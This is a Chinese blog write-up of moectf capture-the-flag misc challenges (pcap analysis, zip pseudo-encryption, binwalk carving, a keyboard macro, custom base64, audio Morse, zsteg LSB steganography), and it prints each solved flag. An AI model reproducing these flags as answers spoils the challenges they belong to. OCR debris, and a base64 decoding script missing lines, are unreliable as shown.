### 网线大鲨鱼

你这个大坏蛋给你Wifi用反而来抓我包嘤嘤嘤哭唧唧~~

附件: moectf.pcapng



### NEWS Get Acquainted ▼ Get Hel

### **Download Wireshark**

The current stable release of Wireshark is 3.0.4. It supersedes all previous releases. You can also download the latest development release (3.1.0) and documentation.

| Windows Installer (64-bit)<br>Windows Installer (32-bit)<br>Windows PortableApps® (32-bit)<br>macOS 10.12 and later Intel 64-bit .dmg<br>Source Code |    |
|----------------------------------------------------------------------------------------------------|----|
|                                                                                                    |    |
| Old Stable Release (2.6.11)                                                                                                    | 56 |
| Development Release (3.1.0)                                                                                                    | 56 |
| Documentation                                                                                                    |    |

打开文件后,数据包也不是很多,编号为31的数据包如下:

| No.         | Time        | Source          | Destination   | Protocol | Length | Info                                                                           |
|-------------|-------------|-----------------|---------------|----------|--------|--------------------------------------------------------------------------------|
| <b>→</b> 31 | 1.985312728 | 192.168.161.129 | 39.108.11.206 | HTTP     | 512    | <pre>GET /?s=moectf%7Bw1r3shark_1s_s0_3asy%7D&amp;_pjax=%23page HTTP/1.1</pre> |

发现了该HTTP请求的URL中含有flag,右击-复制-摘要为文本,剪切板得到:

31 1.985312728 192.168.161.129 39.108.11.206 HTTP 512 GET /?s=moectf%7Bw1r3shark\_1s\_s0\_3asy%7D&\_pjax=%23page HTTP/1.1

对 GET 后的 URL部分 进行解码得到: /?s=moectf{w1r3shark\_1s\_s0\_3asy}&\_pjax=#page

flag:

moectf{w1r3shark\_1s\_s0\_3asy}

为美好比赛献上祝福(×)

### 题目描述

• 谢邀,我的roommate最近神神秘秘的,路过看他computer,总是能看到一个黑色的猫猫logo,他说这是全球最大的同性交友 website,他特别喜欢上去watch一点东西,我有点curious,就趁他上厕所截了他的screen,不知道他是不是藏了什么secret

#### 附加说明

- 本题来源于其它已结束的比赛,由于可能有wp流出,故仅给出50分,本题难度设计不止50分
- 本题源比赛名称为mssctf
- flag格式为 flag{.\*}

附件: ttt.png

图片内容显示的github地址是: firmianay/CTF-All-In-One: CTF竞赛入门指南 然后就不知道怎么搞了......

### 你的脑洞够大吗?

讲真的,这个题真的不难(偷笑.jpg) 记住这串字符:2m54(你一定会用的到) 不会了记得看看一百朵云啊~ 网络之缘一线牵,珍惜这段缘(逃

附件: Begin.zip

解压后双击打开 Let us go.exe

| 🧱 你的脑洞够大吗? | -                     |              |  |
|------------|-----------------------|--------------|--|
|            | Enter your key:       |              |  |
|            |                       | 去哪里找key<br>? |  |
|            | Begin<br>https://blog |              |  |

点击,去哪里找key?

| By:Wal1et     | × |
|---------------|---|
| 网络之缘—线牵,你懂了吗? |   |
| ОК            |   |

| 🧱 你的脑洞够大吗? |                 | — |          | ×   |
|------------|-----------------|---|----------|-----|
|            | Enter your key: |   |          |     |
|            |                 |   | 去哪里找     | key |
|            | Begin           |   | 22958202 | 31  |
|            |                 |   |          |     |

多出来一串数字,结合"网络之缘一线牵"的提示,猜想这可能是个QQ号

对方需要你回答一下验证问题:

Key: Wal1et00oo

在添加好友的验证问题中找到了key: Wallet0000 输入到程序看看



同时输入框内容发生了变化

1RMC9AQBv\_wR8Sy2mxPG1Bg

百朵云 => 百度云,记住这串字符: 2m54(你一定会用的到) 结合这些信息猜想:这可能是一个百度网盘分享链接: 链接一般格式为: https://pan.baidu.com/s/xxx 提取码: xxxx 分享的文件为 step.zip,解压后有俩文件,先看 points.txt



乍一看感觉是base64编码后的,将1去掉后解码:

#### moectf{1\_Fu\_1e\_y0u\_Hhh}

### 被伪加密的文档

这里有一个压缩包,但是被加密了呢,怎么办呢?

附件: secret.zip

解压的时候确实需要密码,但也发现了不对劲的地方:

| ء 🏀          | secret.zip - Bandizip 6.24 |               |                 |              |               |                                             |            |  |  |  |  |  |  |
|--------------|----------------------------|---------------|-----------------|--------------|---------------|---------------------------------------------|------------|--|--|--|--|--|--|
| <u>F</u> ile | <u>E</u> dit               | F <u>i</u> nd | <u>O</u> ptions | <u>V</u> iew | <u>H</u> elp  |                                             |            |  |  |  |  |  |  |
| [<br>0       | →<br>pen                   |               | ပြီ<br>Extract  |              | Г<br>У<br>New | +<br>Add                                    | <br>Delete |  |  |  |  |  |  |
| se 🔝         | 🚵 secret.zip               |               |                 |              |               | Name                                        |            |  |  |  |  |  |  |
| , J          | secr                       | et            |                 |              |               | 📜 📜                                         |            |  |  |  |  |  |  |
|              |                            |               |                 |              | 🄝 flag.zir    | A flag.zip* https://blog.csdn.net/iloveitvm |            |  |  |  |  |  |  |

flag.zip后多出的\*什么意思?另外伪加密什么意思?百度一波

zip伪加密破解方法 Zip伪加密 破解ZIP密码

解除伪加密后再解压,解压后 secret 文件夹下还有一个压缩包 flag.zip,可以正常解压。

| •         |  |  |  |
|-----------|--|--|--|
| -docProps |  |  |  |
| -word     |  |  |  |
| ⊣theme    |  |  |  |
| └─_rels   |  |  |  |
| └─_rels   |  |  |  |

解压后是一些 .xml ,博主到目前也不晓得怎么像html那样可视化,只好一个个看了,最终在 word/document.xml 中看到了 flag 信息

moectf{m1sc\_sooooooooo0000000\_\_e@Sy}

### 修复&分离

这张图片不仅打不开了, 而且里面好像还藏着什么呢

附件: franknb.jpg

这题对于没有基础的博主来说,毫无思路。一点点来吧。 1、修复(失败)

jpg件头: FFD8FF 文件尾: FF D9

用 Hex Editor 打开文件,发现文件头没问题,但文件尾有不是FF D9,补上后还是打不开。Oh, MyGod! What should I do next? 2、分离

修复失败,那就先分离吧。分离方法如下(整理自互联网):

- binwalk分离
   命令: binwalk -e 图片路径
- foremost分离
  - 命令: foremost 图片地址 #会在图片地址的目录下生成一个output的文件夹。输出到里面了。
- dd分离

命令: dd if=要分离的图片名.jpg of=分离出来的图片名.jpg skip=偏移量 bs=1

打开 Kali-Linux Terminal

binwalk -e franknb.jpg DECIMAL HEXADECIMAL DESCRIPTION TIFF image data, big-endian, offset of first image directory: 8 0v9 Copyright string: "Copyright (c) 1998 Hewlett-Packard Company' 10959 0x2ACF 239145 0x3A629 Zip archive data, at least v2.0 to extract, compressed size: 43, uncompressed size : 40, name: flag.txt 239316 End of Zip archive, footer length: 22 0x3A6D4 cd \_franknb.jpg.extracted/ 3A629.zip flag.txt

总算是有了点小进展了,压缩包解压后就是 flag.txt,内容如下:



感觉成功了一半了,继续!

3、再次尝试修复

目前的情况:现在算是做了分离,从 binwalk 输出结果看,这个文件应该是两个文件合并后形成的组合体

- 靠后的是压缩包,没有损坏,已经分离
- 靠前的是一张图片。

用 Hex Editor 手动把压缩包部分删除,发现文件头尾都没问题,但还是打不开 jpg 文件.....问题出在哪了? 博主也不知道。 然后学了一波 jpg 文件结构,学了一半放弃了。想找一下有没有一键修复类的软件。

互联网果然是万能的,不一会时间找到好几款软件,一个个说吧:

- H-JPG Recovery 这是一个商业软件,是从硬盘恢复丢失的文件。这显然不是要找的。
- JPGRepair 从软件介绍看很符合条件,然而天有不测风云,软件打不开......
- Picture Doctor 软件可以打开,但未注册

| Picture Doctor 3.2         |                |            |        |          | - [       | ×                                     |
|----------------------------|----------------|------------|--------|----------|-----------|---------------------------------------|
| 文件(F) 恢复(R) SoftOrbits     | 帮助(H)          |            |        |          |           |                                       |
| 💼 Picture                  | e Doct         | or         |        |          |           |                                       |
| 文件恢复<br>文件总数: 0 已处理        | !文件: 0         | 坏的文件: 0    | 已恢复文件: | 0        | 进度:       | 0%                                    |
| 状态 路径                      |                | <b>类</b>   | 型大小    |          |           |                                       |
| ► 添加文件( <u>A</u> )<br>输出目录 | <b>く</b> 删除文件( | <u>(M)</u> | 未注册版本- | 购买 Pictu | re Doctor | ····································· |
|                            |                |            | 2 开    | 始恢复      | og.Sdn.r  | ĸu œ<br>扈栴嫁寫tvm                       |

### 修复了下损坏的 jpg,结果



恢复出来被遮挡了?一开始以为是出题师傅的套路。然后百度了一波如何去除图片中的遮挡。

我觉得我好搞笑......马赛克要就失业了?

最后的事实证明:这个黑框是这个坑爹的恢复软件造成的!!! 博主走了不少弯路......

• JPEG/JPG图片修复工具Stellar Phoenix JPEG Repair 这款软件找了许久才找到,很感谢!一步到位!

尝试的





Dimensions : 160x120

https://blog.csdn.net/iloveitvm

两段组合起来就是 flag

moectf{F1LE\_hE@Der\_anD\_F0r2moSt}

解这道题真不容易,后期博主还需要学会手动修复jpg文件,工具有时候靠不住啊...... 有句话说的好:"自己动手,丰衣足食"

#### **Keyboard**

我偷偷在出题人电脑上做了手脚,这是在他出题时候的键盘操作,现在把这个文件发给你,接下来就看你的了!

附件: flag

用文本编辑软件打开,这是一些键盘操作记录,举例:

# *延时*50ms Delay 50 # 按下Win键1次 KeyDown "Win", 1 # *弹起*R键1次 KeyUp "R", 1

常规解法就是手动按一遍,出于懒的考虑,博主在琢磨着如何自动化处理。

这些记录条目让博主想起了正式接触编程前的一个软件——按键精灵,但某些 Delay 太高了吧,用 PyCharm 中的 正则替换

Ctrl + R 处理一波:

模式: (Delay)\s\d+

替换为: \$1 50

这样所有的 Delay都换成了50ms

新建脚本,把替换后flag文件粘贴到按键精灵的源文件。

|      | 我的脚本1-按键精灵      |        |   |     |       |            |                |           |        |
|------|-----------------|--------|---|-----|-------|------------|----------------|-----------|--------|
| Ţ    | 🕂 新建 🔹 🛅 打开 🔹 🚦 | 🖁 保存 🔹 | Ð | 保存退 | 出   ( | 🕟 调试       | 🔜 录制           | MEME 🔊    | ĵ 发布 - |
|      | 基本命令            |        | ņ | Ŷ   |       | 普通 💊       | 源文件            | 搜索子程      | 序      |
| 脚本   | 基本命令全部命令        |        |   | ~   | 1     | 、延时、       |                |           |        |
|      | 键盘命令            |        | ~ | r   | 2     | (键盘        | t) 按下          | ″Win″ 键   |        |
|      |                 | 8      |   | x   | 3     | 延时。        | 50 毫秒          |           |        |
| 界面   | 控制命令            | 8      |   |     | 4     | - 延回 ( 健泰  | 50 笔秒<br>t) 按下 | ″R″ 键     |        |
| 02   | 颜色/图形命令         | 8      |   |     | 6     | 延时         | 50 毫秒          |           |        |
| 回    |                 |        |   | _   | 7     | (键盘        | t) 弾起          | "R"键      |        |
|      |                 |        |   | 8   | 8     | 姓时<br>(鍵系) | 50 量秒<br>+) 通起 | "min" 键   |        |
| (i)  |                 |        |   |     | 10    | 延时         | 50 毫秒          | WIII DE   |        |
| 脚本属性 |                 |        |   | 6   | 11    | (键盘        | t) 按下          | ″N″ 键     |        |
|      |                 |        |   |     | 12    | 2 延时 4     | 50 毫秒          | //// Fath |        |
|      |                 |        |   |     | 13    | して、後生益     | 50 厚起<br>50 高秋 | N 19.E    |        |
|      |                 |        |   | 00  | 15    | (键盘        | 50 毫秒<br>t) 按下 | ″0″键      |        |
|      |                 |        |   | 00  | 16    | 延时         | 50 毫秒          |           |        |

|         | 17 I | (键盘)                    | 通記  | ″o″   | 键                    |
|---------|------|-------------------------|-----|-------|----------------------|
| **      | 18   | 延时 50                   | 亭秒  | Ŭ.,   | RCT.                 |
|         | 19   | (键盘)                    | 「接下 | ″т″   | 键                    |
| IC.     | 20   | 延时 50                   | 臺秒  | -     |                      |
|         | 21   | (键盘)                    | 弹起  | ″ T″  | 键                    |
| 31      | 22   | 延时 50                   | 毫秒  |       |                      |
|         | 23   | (键盘)                    | 按下  | ″E″   | 键                    |
| Go      | 24   | 延时 50                   | 毫秒  |       |                      |
| Go      | 25   | (键盘)                    | 弹起  | ″E″   | 键                    |
|         | 26   | 延时 50                   | 量秒  |       |                      |
|         | 27   | (键盘)                    | 按卜  | ″P″   | 键                    |
|         | 28   | <u> </u>                | 量秒  |       | bab.                 |
| 662     | 29   | (键盘)                    | 理起  | "P"   | 铤                    |
|         | 30   | 20世的 50                 | 全砂  | 11-11 | £3 <b>4</b>          |
| 13      | 31   | - (键盘)                  | 按下  | D     | 铤                    |
|         | 32   | 25日 20 (25年4)           | 電松  | ""    | わま                   |
| <u></u> | 55   | - (19年金)<br>- 2月日 - 4月  | 理心  | D     | tæ<br>dn. net/ilovei |
| _       | 34   | 火田川 (20)<br>- 7 25年1年1、 | 全化  | "-"   | 234                  |
|         |      |                         |     |       |                      |

点调试,在下方出现:

| 脚本         | រៀវជ                |              |                |            |
|------------|---------------------|--------------|----------------|------------|
|            | 自定义界面               | 变量查看         |                |            |
| Þ          | 启动[F10]             | 变量名<br>点击这里… | 值              |            |
|            | 中止[F12]             |              |                |            |
|            | 暂停[Pause/Break]     |              |                |            |
| 53         | 单步[Scroll Lock]     |              |                |            |
| <b>5</b> 3 | 步过[Alt+Scroll Lock] |              |                |            |
|            |                     | https:       | //blog.csdn.ne | /iloveitvm |

按 启动按钮 或者 F10 启动脚本,就会自动运行啦 改进:

- 如果电脑反应较慢,可考虑增大延迟,增大到比你快就ok了.....
- 把输入法提前换成英文,不然可能会出现问题
- 第58行处的延迟最好大一点,这里需要等待notepad出现后再执行,1000-3000ms即可。

懒人专属 flag 制造完毕, 愉快的玩耍吧 😳

📕 Untitled - Notepad

File Edit Format View Help

## moectf{iT\_is\_toooo\_E@sY\_\_\_t0\_geT\_fl@G}

### 恼人的Aliga(×)

想想办法把这个恼人的Aliga去掉吧! Hint: Unlock Hint for 50 points

附件: annoying\_aliga.jpg

### Base64?

```
is this really base64??
ciphertext
hcw0eqM1kpDnipblhcAQiowWiYI9jAwWNdjWkdIlIpW0dqIWhcbw
table
xyUVzABCDEFGHIJKLMNOabcdefghijklmWXYZ0123456789PQRSTnopqrstuvw+/=
Hint:
你需要了解一下Base64的原理才能做出这道题
```

在之前做题过程中,反复用到了base64,不过我们用的是在线工具进行编码和解码,屏蔽了背后的细节,提示也说了,需要了解原理才能做出此题。 参考的网站:

#### Base64 - 维基百科

- 编码后的数据比原始数据略长,为原来的
- 转换的时候
  - 将3字节的数据,先后放入一个24位的缓冲区中,先来的字节占高位。数据不足3字节的话,于缓冲器中剩下的比特用0补足。
  - 每次取出6比特(

 $2 = _{64}$ ),按照其值选择ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 • 直到全部输入数据转换完成。

•编码 "Man"

< \_\_\_\_

| 文本         |    | М  |   |     |   |   |   |      | а  |   |   |   |   |    |   | n   |   |   |   |   |   |   |   |   |
|------------|----|----|---|-----|---|---|---|------|----|---|---|---|---|----|---|-----|---|---|---|---|---|---|---|---|
| ASCII编码    |    | 77 |   |     |   |   |   |      | 97 |   |   |   |   |    |   | 110 |   |   |   |   |   |   |   |   |
| 二进制位       | 0  | 1  | 0 | 0   | 1 | 1 | 0 | 1    | 0  | 1 | 1 | 0 | 0 | 0  | 0 | 1   | 0 | 1 | 1 | 0 | 1 | 1 | 1 | 0 |
| 索引         | 19 |    |   |     |   |   |   | 22 5 |    |   |   |   |   | 46 |   |     |   |   |   |   |   |   |   |   |
| Base64编码 T |    |    |   | W F |   |   |   |      | F  |   | u |   |   |    |   |     |   |   |   |   |   |   |   |   |

111

在此例中, Base64算法将3个字节编码为4个字符。

https://blog.csdn.net/iloveitvm

是逆过来的:

解码的过程

```
tables = "xyUVzABCDEFGHIJKLMNOabcdefghijklmWXYZ0123456789PQRSTnopqrstuvw+/=" # 65
ciphertext = "hcw0eqM1kpDnipblhcAQiowWiYI9jAwWNdjWkdIlIpW0dqIWhcbw" # 52
for i in range(0,52,4):
   substr = ciphertext[i:i+4]
       bin_str += bin(tables.index(j))[2:].zfill(6)
   print(chr(int(bin_str[:8], 2)),end='')
   print(chr(int(bin str[8 :16], 2)),end='')
   print(chr(int(bin_str[16:24], 2)),end='')
```

### **AiAiAi**

题目做累了,不如来听Kizuna Ai唱的歌吧。

附件: AiAiAishort\_ver.\_2.wav

打开音频文件,听了一下,歌曲没毛病,很正常。百度了一波音频中如何隐写。

#### CTF中音频隐写的一些整理总结

文中提到的套路都试过了,没用一个符合。于是乎放弃了,继续做其他题。这个过程中我一直放着这首歌。 听着听着发现不太对……最后有几秒声音怪怪的。用 Audacity 音频分析软件 打开看了最后部分的波形

A6666666666666666666

Alagahatag bata tagataga interasa interasa baganga interasa ta tagataga tagataga interasa interasa interasa interasa tagataga interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interasa interas

#### 好像有什么规律??换成频谱图呢?



看到了摩尔斯电码一类的东西。

解码得到 kizunalikemorsecode , 提交 moectf{kizunalikemorsecode} 提示错误, 加一些下划线试试......最终flag如下:

#### OsuMaster (x)

【安利】 小伙子听说你玩音游挺溜,不如和囧姐姐来比试一下Osu? (都是小写)

附件: endcat\_-\_OsuMaster.osz

这是啥??

### s@d的嘲讽表情

在s@d的嘲讽表情下,隐藏着神秘的flag。 Hint: Unlock for 100 points

附件: sadprovoke.png

为了不侵犯肖像权,照片就不贴了。就是一张(帅)照,上边有几个字

"找不到flag?找不到就对了"

首先看是不是高度问题,通过修改高度,发现下边是一片黑,没有隐藏的内容。在 Stegsolve.jar 工具中每个通道翻了一遍,也没有发现异常。

万般无奈之下买了Hint: LSB 隐写

|                                                    | - 🗆 X                                    |
|----------------------------------------------------|------------------------------------------|
| Extract Preview                                    |                                          |
| 00000000000004b 2dd9b54ed43d3ec5KN.=>.             | <u> </u>                                 |
| 91095de15e5df858 5db149847900c0b6].^].X ].I.y      |                                          |
| ledd0000db6db624 edb1249249249db6m.\$\$.I\$        |                                          |
| 249249db6c492492 49249249ff800000 \$.I.lI\$. I\$.I |                                          |
| 0000ff8000ff8000 ffffff000fff0000                  |                                          |
| 00000000000000ff ffff249249249249                  |                                          |
| 9249249236db0000 00000000000000000000000000000000  |                                          |
| fffffffdh62492492 9249b6db6d492492 bts t mts       |                                          |
| 55549249256d0001 fffffffffffffe0 UT.I%m            |                                          |
|                                                    | <b>•</b>                                 |
| Bit Planes                                         | Order settings                           |
| Alpha 7 6 5 4 3 2 1 0                              | Extract By   Row   Column                |
| Red 7 6 5 4 3 2 1 0                                | Bit Order 🔾 MSB First 💿 LSB First        |
| Green 7 6 5 4 3 2 1 2 0                            | Bit Plane Order                          |
| Blue 7 6 5 4 3 2 1 2 0                             | ● RGB 🔾 GRB                              |
|                                                    | ⊖ RBG ⊖ BRG                              |
| Preview Settings                                   |                                          |
| Include Hex Dump In Preview                        | ⊖ GBR ⊖ BGR                              |
|                                                    |                                          |
| Preview Save Text Save F                           | Bin Canceltips://blog.csdn.net/iloveitvm |

也没什么发现,难道还需要别的处理吗?

后来发现一种神器: zsteg

zsteg 是俄罗斯黑客开发的一款开源工具,专用于检测 PNG 与 BMP 格式图片中的隐写信息,用 Ruby 语言开发,主要用法:

```
zsteg -h
Usage: zsteg [options] filename.png [param_string]
                                     channels (R/G/B/A) or any combination, comma separated
                                    valid values: r,g,b,a,rg,bgr,rgba,r3g2b3,...
                                     limit bytes checked, 0 = no limit (default: 256)
                                    number of bits, single int value or '1,3,5' or range '1-8'
                                    advanced: specify individual bits like '00001110' or '0x88'
                                    least significant BIT comes first
                                    most significant BIT comes first
                                    analyze/extract only prime bytes/pixels
       --invert
                                    invert bits (XOR 0xff)
                                    try all known methods
   -o, --order X
                                    pixel iteration order (default: 'auto')
                                    valid values: ALL,xy,yx,XY,YX,xY,Xy,bY,...
   -E, --extract NAME
                                    extract specified payload, NAME is like '1b,rgb,lsb'
       --[no-]file
                                    use 'file' command to detect data type (default: YES)
       --no-strings
                                    disable ASCII strings finding (default: enabled)
                                    ASCII strings find mode: first, all, longest, none
   -s, --strings X
                                    minimum string length (default: 8)
       --shift N
                                    prepend N zero bits
   -v, --verbose
                                    Run verbosely (can be used multiple times)
                                    Silent any warnings (can be used multiple times)
                                    Force (or disable) color output (default: auto)
PARAMS SHORTCUT
zsteg fname.png 2b,b,lsb,xy ==> --bits 2 --channel b --lsb --order xy
```

在 Kali Linux 中, 自带 Ruby 的包管理器 RubyGems,因此直接用以下命令安装后即可使用:

gem install zsteg
有一个懒人专属的选项 --all, 可将所有可能的摘取方法都尝试一遍:

| (base) root@kali:~/ | Des | ctop# 2 | zsteg sadprovoke.png                                           |
|---------------------|-----|---------|----------------------------------------------------------------|
| imagedata           |     | text:   | "000BCE"                                                       |
| bl,b,lsb,xy         |     | text:   | "6RsfvwP:@"                                                    |
| b1,bgr,lsb,xy       |     | text:   | "moectf{s@d_1s_s0_ad0r@bl3}"                                   |
| b2,r,lsb,xy         |     | file:   | SoftQuad DESC or font file binary                              |
| b2,r,msb,xy         |     | file:   | VISX image file (zero)                                         |
